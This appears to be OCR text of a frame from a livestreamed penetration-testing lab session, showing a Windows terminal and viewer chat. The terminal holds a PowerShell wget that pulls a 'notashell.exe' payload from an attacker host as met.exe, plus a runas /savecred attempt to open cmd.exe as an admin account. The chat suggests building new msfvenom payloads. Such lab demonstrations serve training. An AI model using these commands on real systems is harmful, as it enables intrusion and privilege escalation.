 10.200.5.219
En
2:37 AM
10.200.5.219 ×
Command Prompt - powershell
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\petersj>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\petersj> wget "http://10.50.3.2:8000/notashell.exe" -o met.e
xe
PS C:\Users\petersj> Get-ExecutionPolicy
Bypass
PS C:\Users\petersj> runas /savecred /user:admin-peters /profile "cmd.ex
e"
Attempting to start cmd.exe as user "THROWBACK-PROD\admin-peters" ...
Enter the password for admin-peters:
PS C:\Users\petersj> runas /savecred /user:admin-peters /profile "cmd.ex
e"
6:37 AM
9/7/2020
pretty much only monster
jaximusq8 make new msfvenom payloads
0reoByte change payload with new lhost
sr4j17h john is my favourite hacker
0reoByte lhost
dsqst as administrator?
0reoByte msfvenom new lhost
0reoByte @JohnHammond010 do you
still use tmux?
Murderbydeath 0x414141
adubs808 You got this John.
0reoByte @JohnHammond010 oh well I
made a tmux script that shows
you tun0 address at the bottom
of the screen
0reoByte what are you using to split your
screen?